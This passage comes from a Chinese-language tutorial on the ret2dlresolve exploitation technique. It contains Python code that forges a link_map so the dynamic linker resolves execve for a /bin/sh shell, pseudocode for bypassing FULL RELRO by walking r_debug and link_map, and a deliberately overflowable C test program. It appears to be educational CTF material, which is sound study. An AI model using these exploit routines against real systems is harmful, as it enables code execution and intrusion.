
那么我们为什么要这么构造呢?
此时解析出来的value则为:
// RVA:相对虚拟地址,即函数虚拟地址相对于所处文件的加载基址的差
// VA: 虚拟地址,即函数加载到程序空间中的虚拟地址
value = l->l_addr + sym->st_value
= ( RVA(func A) - RVA(func B) ) + VA(func B)
= RVA(func A) + (VA(func B) - RVA(func B))
= RVA(func A) + Libc_base
= VA(func A)多么巧妙的构造!(没看明白的读者建议多阅读几遍该小节)
dl_fixup得出的结果value
“正好”是我们所需要的地址,即dl_fixup成功“计算出”了我们想要的恶意函数A的地址,那么接下来dl_runtime_resolve就会调用该地址所在的函数,目的达成。
而让伪造的Elf_Sym结构体落在GOT表附近是非常简单的,只需要在我们伪造Elf_Dyn时(希望读者没有忘记,这个结构体是保存各个节基址的键值对),将关键字DT_SYMTAB的值指向GOT表附近即可。
那么如果我们要保证st_other不为0,那么在64位下,需要func B的got表项的上一项必须已经初始化,并且第6个字节(索引为5)不为0,否则st_other还是0,没法走到else分支;
庆幸的是,64位下的GOT表项一般初始化后的的值类似于0x7feefa1c6000之类的值,即第6个字节为0x7f,那么此时我们的st_other不为0,满足条件。
同理,若想在32位下进行攻击,则需要保证func B的got表项的
下两项 已经初始化且该项的第2个字节(索引为1)不为0。
(32位和64位要求不同的根本原因就是Elf32_Sym和Elf64_Sym的字段顺序不同)
2.3.2 利用
我们需要伪造我们自己的link_map,并将这些指针中的关键的部分指向我们link_map内部或者上述的GOT表项以减少payload大小,毕竟再一次地,可控区域一般情况下有限,payload越短越好。那么此时我们可以简单化地将各类节和条目之前的偏移设置为0(如offset,r_info中的index,一是方便计算,二是可以紧凑得压缩payload长度。
至此我们可以得出以下的构造方式(方式不唯一,知道原理即可得出自己的构造方式):

我自己写的利用代码如下,用作伪造link_map仅供参考:
#pwnable.tw unexploitable
def forge_linkmap(linkmap_addr, known_libc_RVA, call_libc_RVA, known_elf_got_VA, arch='x64',custom_data=b""):
assert isinstance(custom_data, bytes)
DT_STRTAB = 5
DT_SYMTAB = 6
DT_JMPREL = 23
l_addr = call_libc_RVA - known_libc_RVA
custom_data_addr = 0
fake_rel_entry = b"" # fake entry
writable_addr = 0 # got rewrite addr, must writable
padding_byte = b"\x00"
if arch=='x64':
sizes = {
"size_t":0x8,
"l_addr":0x8,
"l_info_offset":0x40,
"Elf_Dyn":0x10,
"Elf_Rel":0x18,
"Elf_Sym":0x18,
}
pck = p64
writable_addr = linkmap_addr + sizes['l_info_offset'] - sizes['size_t']
fake_rel_entry = pck(writable_addr) + pck(7) + pck(0) # r_offset + r_info + r_addend : got_VA=writable_addr + <INDEX=0>|<TYPE=7> + whatever
else:
sizes = {
"size_t":0x4,
"l_addr":0x4,
"l_info_offset":0x20,
"Elf_Dyn":0x8,
"Elf_Rel":0x8,
"Elf_Sym":0x10,
}
pck = p32
writable_addr = linkmap_addr + sizes['l_info_offset'] - sizes['size_t']
fake_rel_entry = pck(writable_addr) + pck(7) # r_offset + r_info : got_VA=writable_addr + <INDEX=0>|<TYPE=7>
l_info_offset = lambda idx : sizes["l_info_offset"] + idx*sizes["size_t"]
# fill in l_info.
# e.g. l_info[DT_STRTAB] = fake_dyn_strtab_entry_addr
fake_dyn_strtab_entry_addr = linkmap_addr + sizes['l_addr' ]
fake_dyn_jmprel_entry_addr = fake_dyn_strtab_entry_addr + sizes['Elf_Dyn']
fake_dyn_symtab_entry_addr = fake_dyn_jmprel_entry_addr + sizes['Elf_Dyn']
fake_str_entry_addr = 0 # dlresolve: func str addr whatever
fake_rel_entry_addr = linkmap_addr + sizes['l_info_offset'] # avoid program crash, must writable
fake_sym_entry_addr = known_elf_got_VA - sizes['size_t'] # dlresolve: got entry and fake sym entry overlap
fake_dyn_strtab_entry = pck(DT_STRTAB) + pck(fake_str_entry_addr) # Elf_Dyn: d_tag + d_ptr
fake_dyn_symtab_entry = pck(DT_SYMTAB) + pck(fake_sym_entry_addr) # Elf_Dyn: d_tag + d_ptr
fake_dyn_jmprel_entry = pck(DT_JMPREL) + pck(fake_rel_entry_addr) # Elf_Dyn: d_tag + d_ptr
# Forge fake linkmap struct
linkmap = pck(l_addr) # diff between func A and func B: call_RVA - known_RVA
# Three fake dyn entry
linkmap += fake_dyn_strtab_entry # point to fake_str_entry
linkmap += fake_dyn_jmprel_entry # point to fake_rel_entry
linkmap += fake_dyn_symtab_entry # point to fake_sym_entry which overlaps with got entry
# Padding until l_info array start
linkmap = linkmap.ljust(sizes["l_info_offset"],padding_byte)
# Insert fake str entry before l_info[DT_STRTAB]
linkmap += fake_rel_entry # l_info[0]
linkmap = linkmap.ljust(l_info_offset(DT_STRTAB), padding_byte)
# l_info list: each element is a pointer to a specific Elf_Dyn entry
linkmap += pck(fake_dyn_strtab_entry_addr) # l_info[DT_STRTAB], just readable addr actually
linkmap += pck(fake_dyn_symtab_entry_addr) # l_info[DT_SYMTAB]
# now we should padding and considering where the custom_data should be placed
padding_size = l_info_offset(DT_JMPREL) - l_info_offset(DT_SYMTAB) - sizes['size_t']
# if padding is big enough for custom_data, place it
if(len(custom_data)<=padding_size):
linkmap += custom_data
custom_data_addr = linkmap_addr + l_info_offset(DT_SYMTAB) + sizes['size_t']
linkmap = linkmap.ljust(l_info_offset(DT_JMPREL),padding_byte)
linkmap += pck(fake_dyn_jmprel_entry_addr) # l_info[DT_JMPREL]
# otherwise, place custom_data on the bottom
# it will enlarge fake link_map size
if(len(custom_data)>padding_size):
linkmap += custom_data
custom_data_addr = linkmap_addr + l_info_offset(DT_JMPREL) + sizes['size_t']
return linkmap, custom_data_addr那么利用的思路大致为:
"""
writable_addr = 可控区域
known_libc_RVA = 已解析的函数在ELF中的偏移,如elf.sym['__libc_start_main']
call_libc_RVA = 想要解析的函数在ELF中的偏移,如elf.sym['execve']
known_elf_got_VA = 已解析的函数对应的GOT表项在内存中的虚拟地址
"""
custom_data = b"/bin/sh\x00"
fake_link_map,custom_data_addr = forge_linkmap(writable_addr, known_libc_RVA, call_libc_RVA, known_elf_got_VA, custom_data=custom_data, arch='x64')
# 将伪造的link_map写入可控区域
your_write(writable_addr,fake_link_map)
# 构造传入参数,假设为调用execve("bin/sh",0,0)
pass_arg(rdi=custom_data_addr,rsi=0,rdx=0)
# 调用_dl_runtime_resolve
调用_dl_runtime_resolve(link_map_addr=writable_addr, offset=0)2.3.3一些细节的讨论
可能有些读者注意到了一个细节,如果我们将Elf_Sym结构体伪造在GOT表中,那么若按照上述的构造方式来说,st_other和st_info确实是满足了,但是作为字符串与字符表偏移的st_name是不可控的(即由GOT表项的值所决定),由于函数字符串地址是由strtab_addr + st_name得到的,万一st_name特别大,使得计算结果落在不可读的区域,那么是不是也会造成程序崩溃呢?那么我们是不是要利用任意写,将上一项(64bit)或者下两项(32bit)表项改成0呢?
通过阅读_dl_fixup()源码我们可以说,这种担心是没有必要的:
// source/elf/dl-runtime.c
/* Construct a value of type DL_FIXUP_VALUE_TYPE from a code address
and a link map. */
#define DL_FIXUP_MAKE_VALUE(map, addr) (addr)
_dl_fixup(){
// 读出Dyn结构体中各节的基址,如symtab,strtab
const ElfW(Sym) *const symtab = (const void *) D_PTR (l, l_info[DT_SYMTAB]);
const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]);
// 读出Sym结构体中的数据
const PLTREL *const reloc = (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset);
const ElfW(Sym) *sym = &symtab[ELFW(R_SYM) (reloc->r_info)];
void *const rel_addr = (void *)(l->l_addr + reloc->r_offset);
// ......
// 判断符号的可见性
if (__builtin_expect(ELFW(ST_VISIBILITY)(sym->st_other), 0) == 0) // 我们绕过了该分支!
{
// ......
// 查询待解析符号所在的目标文件的 link_map
// 此时需要strtab + sym->st_name找到函数字符串
result = _dl_lookup_symbol_x(strtab + sym->st_name, l, &sym, l->l_scope, version, ELF_RTYPE_CLASS_PLT, flags, NULL);
/* Currently result contains the base load address (or link map)
of the object that defines sym. Now add in the symbol
offset. */
//原本的地址的计算方式
// 基于查询到的 link_map 计算符号的绝对地址: result->l_addr + sym->st_value
// l_addr 为待解析函数所在文件的基地址
value = DL_FIXUP_MAKE_VALUE (result, sym ? (LOOKUP_VALUE_ADDRESS (result) + sym->st_value) : 0);
}
else//我们进入到了else分支!
{
/* We already found the symbol. The module (and therefore its load
address) is also known. */
// 此时的计算方式与strtab和st_name无关,即不需要函数字符串
value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value);
result = l;
}
// ......
}即我们可以看到,_dl_fixup()函数在if-else分支前仅是读出了strtab和symtab的基址,然后再读出了Elf_Sym结构的数据,
在进入if分支时我们的函数地址计算方式是需要到函数字符串的,即需要读取字符串偏移。而进入了else分支过后,计算地址的方式发生了变更,不再需要到函数字符串,也就不会再去尝试读取字符串了。
//========================= if 分支 ============================
// 查询待解析符号所在的目标文件的 link_map
// 此时需要strtab + sym->st_name找到函数字符串
result = _dl_lookup_symbol_x(strtab + sym->st_name, l, &sym, l->l_scope, version, ELF_RTYPE_CLASS_PLT, flags, NULL);
//原本的地址的计算方式
// 基于查询到的 link_map 计算符号的绝对地址: result->l_addr + sym->st_value
// l_addr 为待解析函数所在文件的基地址
value = DL_FIXUP_MAKE_VALUE (result, sym ? (LOOKUP_VALUE_ADDRESS (result) + sym->st_value) : 0);
//========================= else 分支 ============================
// 此时的计算方式与strtab和st_name无关,即不需要函数字符串
value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value);
result = l; 所以我们不必担心strtab + st_name到底是什么值,因为在else分支中根本不需要读取,也就不会产生SIGSEGV。
事实上我们可以不伪造fake_str_entry,即字符串”execve\x00",而让Elf_Dyn(DT_STRTAB)中的基址指向任意位置均可(甚至是0)。甚至于我们可以让l_info[DT_STRTAB]指向和l_info[DT_JMPREL]或者l_info[DT_SYMTAB]一样的结构体(即结构体共用),则我们连Elf_Dyn(DT_STRTAB)结构体都不需要伪造。上面我的构造代码只是为了整体性可读性而构造了Elf_Dyn(DT_STRTAB)(这并不影响构造出的fake link_map整体大小),读者也可以根据自己的需求来构造适合自己的fake link_map。
2.3.4 小结
- 无输出函数时,我们可以利用GOT表中已解析的函数地址,配合
_dl_fixup中的计算方式,解析出我们想要的函数地址; - 此方法虽然可以在无泄漏函数的情况下完成攻击,但是利用条件对比上面提到的方法多了一条——即需要知道目标系统运行的
libc.so; - 仍然需要任意写的能力;
3. FULL_RELERO
3.1 分析
当开启FULL_RELERO时,整个GOT表将标记为read-only,并且所有的外部引用变量/函数都将在程序装载时由动态链接器解析完成,即dl_runtime_resolve函数将无用武之地
,那么此时.got.plt表中的第二项
表项GOT[1]装载的link_map地址 以及第二项
表项GOT[2]装载的dl_runtime_resolve函数地址将是0。
故而,GOT 表中的这两个地址均为
0。所以我们没法利用dl_runtime_resolve来解析函数,故而ret2dlresolve方法失效。
事实上该攻击方法真的失效了吗?
3.2 搜寻丢失的值
2015年发表在USENIX上的《How
the ELF Ruined
Christmas》,向我们介绍了一种即使开了FULL_RELERO也可以进行ret2dlresolve攻击的技术。
我们知道,此种情况下无法进行ret2dlresolve攻击的关键点在于_dl_runtime_resolve函数地址未知,以及link_map地址也不知道。
通过该论文
我们知道,可以通过.dynamic段中的以DT_DEBUG符号为关键字的值,指向了一个叫做r_debug结构体(该值由动态加载器在加载elf时填入,提供给debugger使用),其(64位下)定义如下:
/* offset | size */ type = struct r_debug {
/* 0 | 4 */ int r_version;
/* XXX 4-byte hole */
/* 8 | 8 */ struct link_map_public *r_map;
/* 16 | 8 */ Elf64_Addr r_brk;
/* 24 | 4 */ enum {RT_CONSISTENT, RT_ADD, RT_DELETE} r_state;
/* XXX 4-byte hole */
/* 32 | 8 */ Elf64_Addr r_ldbase其中r_map字段就是我们要寻找的linkmap的地址。
那么此时问题只剩一个了——找到_dl_runtime_resolve函数地址。
该论文给我们的答案是——从别的已加载进程序内存的且没有开FULL RELRO保护的elf的GOT中寻找,虽然有点绕,但这个有这么多形容词修饰的elf文件不就可以是我们喜闻乐见的glibc.so吗?而从上面我们了解的link_map结构来说,结构体内存在l_next和l_prev两个结构体指针可以让我们遍历到所有已加载进来的elf文件的link_map。
那么我们可以得出寻找的逻辑链如下:
- 读取
.dynamic段中以DT_DEBUG符号为关键字的值,即得到r_debug的地址; - 从
r_debug结构体中读出r_map的值,即link_map地址; - 从
link_map结构体中读出的l_next的值,遍历link_map链表; - 读取每个
link_map中的l_info[DT_PLTGOT]的值,判断该值是否为0,若不为0则认为是未开启FULL RELRO的so文件,即存在.got.plt表,此时应读出该l_info[DT_PLTGOT]的值,得到该so文件的Elf_Dyn(DT_PLTGOT)结构体的地址; - 从
Elf_Dyn(DT_PLTGOT)结构体中读出.got.plt节的基址; - 然后读出第三个表项即
.got.plt[2]的值,该值即为_dl_runtime_resolve的地址。
// DT_PLTGOT = 3
r_map => link_map => link_map->l_next => next_link_map => l_info[DT_PLTGOT] => GOT addr => GOT[2](_dl_runtime_resolve)那么现在我们重新拥有了link_map地址和dl_runtime_resolve函数地址,我们上述的那几套攻击方式又有用武之地了。
3.3 利用
基本流程和2.1节、2.3节差不多,只是多了几步寻找linkmap_addr和_dl_runtime_resolve值的步骤,具体伪代码可以参考下面我写的:
def find_dl_resolve(linkmap_addr):
“”“
Traverse the linked list of linkmap to find _dl_runtime_resolve() addr
“”“
while(1):
linkmap_l_next = linkmap_addr + 24
linkmap_addr = leak(linkmap_l_next,8)
log.info("linkmap addr:%s"%(hex(linkmap_addr)))
# Dyn_PLTGOT Entry Addr
dyn_pltgot_entry_addr = linkmap_addr + 0x40 + DT_PLTGOT * 0x8
elf_pltgot_ptr_addr = leak(dyn_pltgot_entry_addr)
if elf_pltgot_ptr_addr != 0: # no full relro elf
elf_pltgot_addr = leak(elf_pltgot_ptr_addr + 0x8)
# GOT[2] = _dl_resolve
got_2_addr= elf_pltgot_addr + 0x8 *2
dl_resolve_addr = leak(got_2_addr)
return dl_resolve_addr
else:
log.info("This elf is static linked or full relro")
log.info("Continue..")
# r_debug
r_debug_addr = leak(DT_DEBUG_addr)
r_map_addr = r_debug_addr +0x8
# linkmap addr
linkmap_addr = leak(r_map_addr)
# find dl_resolve addr
dl_resolve_addr = find_dl_resolve(linkmap_addr)
# generate dlresolve payload and write to writable_addr
dlresolve = Ret2dlresolvePayload(elf,"execve",args=[],data_addr=writable_addr)
your_write(writable_addr, dlresolve.payload)
# prepare args for execve()
pass_args(rdi="/bin/sh",rsi=0.rdx=0)
# triger _dl_runtime_resolve()
_dl_runtime_resolve(linkmap_addr, dlreslove.reloc_index)读者们可以自己编译一下源码,测试一下自己是否能在FULL RELRO下进行ret2dlreslove攻击,在此给出测试源码:
// gcc -no-pie -Wl,-z,now test.c -g -fno-stack-protector -o full_relro
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
#include<unistd.h>
int main(){
setbuf(stdin,0);
setbuf(stdout,0);
setbuf(stderr,0);
char * s= "FULL RELRO\n\x00";
char buf[16];
write(1,s,strlen(s));
read(0,buf,0x100);
return 0;
}3.4 小结
3.3节的方式需要有任意读写的能力,或者我们可以采用像论文中一样的方式——并没有要求有读的gadgets,但是有要求任意写的能力write memory()和任意指针+偏移写结构体字段deref write()的能力等。
一般情况下我们很难遇到这么巧的gadget(或者我还没发现怎么发现这些gadget并利用?)
则一般情况下,如果我们拥有任意读写的能力,我们是可以满足在FULL_RELERO下进行ret2dlresolve攻击的需求的。
3.5 注意事项
需要注意的是,虽然我们回到了partial RELRO的思路,但是2.2节仅修改link_map中l_info指针的方法是不适用的,因为2.2的方法最后会导致借用的正常函数的GOT会被dl_fixup()改写,
而FULL_RELERO下的GOT表是只读的,此时将触发SIGSEGV。
则我们只能用2.1节伪造各类条目或者2.3节伪造link_map的方法,此时只需要注意将Elf_Rel的r_offset指向可写的区域即可。
三. 总结
在我们能够使用ROP的情况下:
如果
.dynamic段可写,那么改写STRTAB基址即可,如1.节的方法,只需要写的能力;未开启
PIE时,2.1节中伪造各条目的方式,32位下只需要写的能力即可,不需要泄露数据,但是64位下需要泄露link_map地址,从而修改l_info[VERSYMIDX(DT_VERSYM)]的值为0;2.2节修改
link_map的方法较为简单,适合手动构造,但需要读写能力;在64位无输出函数的极端情况下,可以像2.3节中借用已解析函数的
GOT表项并伪造link_map进行攻击,仅需要写的能力;在
FULL RELRO的情况下,需要通过读取各类数据结构寻回_dl_runtime_resolve的值以及link_map的值,然后再进行攻击,如3.节中的方式,需要任意读写的能力。当然也可以尝试找到合适的gadget,拥有结构体+偏移值的写的能力就能不需任意读的能力,需要具体情况具体分析。
四. 结尾
由于作者水平有限且文章长度已过万字,难免会出现些纰漏,希望读者阅读时能仔细求证,也希望读者能从中有所收获。